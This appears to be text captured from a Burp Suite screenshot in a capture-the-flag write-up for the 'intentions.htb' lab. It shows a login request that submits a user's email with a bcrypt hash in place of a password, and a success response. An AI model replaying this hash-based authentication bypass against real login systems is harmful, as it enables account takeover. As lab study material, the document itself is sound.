 Request
Pretty Raw Hex \n
UXlwajk0Tm1xNG9rTDJhcHRvQm9WUU5nYXpPRXM5QnJ4Q2UiLCJtYWMiOiI5
NGEzMzZmZmE0ZDgxZjM5NTI1MGE2MGI0MTRlMGJjZjQyNWUwZTk3MDExYWM3
ZDg4NjkzZDExNzg4YmE4NDIxIiwidGFnIjoiIn0%3D
15
16 {
"email":"steve@intentions.htb",
"hash":
"$2y$10$M/g27T1kJcOpYOfPqQlI3.YfdLIwr3EWbzWOLfpoTtjpeMqpp4
twa"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
GMT; Max-Age=21600; path=/; httponly; samesite=lax
12 X-Frame-Options: SAMEORIGIN
13 X-XSS-Protection: 1; mode=block
14 X-Content-Type-Options: nosniff
15 Content-Length: 35
16
17 {
"status":"success",
"name":"steve"
}